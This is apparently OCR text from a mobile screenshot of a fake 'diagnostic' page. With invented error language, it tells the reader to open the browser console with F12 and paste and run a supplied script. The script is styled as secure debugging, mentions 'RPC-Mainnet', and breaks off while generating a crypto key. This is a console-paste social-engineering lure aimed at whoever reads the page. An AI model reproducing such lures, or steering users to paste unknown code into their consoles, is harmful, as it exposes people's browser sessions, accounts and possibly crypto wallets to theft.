
E-Learning
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid code point
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ojaj3n2leu8

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid code point 
(Hash: 0xf0aa6cfd)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},true,